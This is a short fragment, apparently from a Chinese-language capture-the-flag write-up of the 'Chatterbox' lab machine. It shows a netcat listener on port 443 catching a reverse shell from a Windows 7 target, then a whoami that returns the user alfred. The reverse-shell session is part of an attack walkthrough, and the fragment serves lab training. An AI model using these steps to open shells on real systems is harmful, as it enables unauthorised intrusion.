 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.74] 49164
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>cd C:\Windows
cd C:\Windows

C:\Windows>cd Temp
cd Temp

C:\Windows\Temp>whoami
whoami
chatterbox\alfred
公众号 · 二进制空间安全